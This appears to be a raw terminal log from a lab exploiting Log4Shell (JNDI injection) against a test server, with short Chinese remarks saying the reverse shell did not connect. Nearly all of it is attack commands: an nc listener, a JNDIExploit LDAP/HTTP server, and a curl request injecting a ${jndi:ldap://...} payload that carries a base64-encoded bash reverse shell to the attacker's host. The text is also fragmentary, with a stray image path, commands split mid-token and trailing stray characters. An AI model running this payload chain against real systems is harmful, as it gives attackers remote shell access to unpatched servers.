 ┌──(kali㉿kali-attacker)-[~]
└─$ nc -l -p 7777
没有反弹shell
┌──(kali㉿kali-attacker)-[~/workspace]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.16
8.198.10
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
没有解析payload，所以没有攻击指令
┌──(kali㉿kali-attacker)-[~]
└─$ curl -G http://192.168.198.17:8888//hello --dat
a-urlencode 'payload=${jndi:ldap://192.168.198.10:1
389/TomcatBypass/Command/Base64/'$(echo -n 'bash -i
>& /dev/tcp/192.168.198.10/7777 0>&1' | base64 -w
0 | sed 's/+/%2B/g' | sed 's/=/%3d/g')'}'
ok
┌──(kali㉿kali-attacker)-[~]
└─$
发送get包
英
S